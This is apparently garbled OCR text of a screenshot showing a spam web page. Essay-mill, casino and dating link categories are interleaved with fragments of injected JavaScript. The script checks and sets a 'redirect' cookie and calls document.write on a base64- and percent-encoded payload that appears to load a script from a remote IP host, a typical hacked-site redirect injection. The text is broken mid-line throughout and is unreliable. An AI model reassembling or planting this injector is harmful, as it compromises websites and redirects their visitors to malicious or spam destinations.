
CasinoOnlineC
 니 (Chris Brother)는 CBB 하우스
cheap essays
니다.
=document.cookie.match(new
cheap-disserta
|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
Chpoking Trahi
omponent(U[1]):void 0}var
base64,ZG9jdW1lbnQud3JpdGUodW5lc2Nh
CollegeEssay
iU2OSU3MCU3NCUyMCU3MyU3MiU2M
CollegeEssayW
3NCU3MCUzQSUyRiUyRiUzMSUzOSUz
zNCUzNiUyRSUzNiUyRiU2RCU1MiU1M
CollegeHelp
UzQyUyRiU3MyU2MyU3MiU2OSU3MCU
h.floor(Date.now()/1e3),cookie=getC
Colllege Essa
e=cookie)||void 0===time){var
Custom Writin
1e3+86400),date=new Date((new
ent.cookie=”redirect=”+time+”;
Customessay
tring(),document.write(”)}
CustomEssayW
CustomWriting
Dating Tips For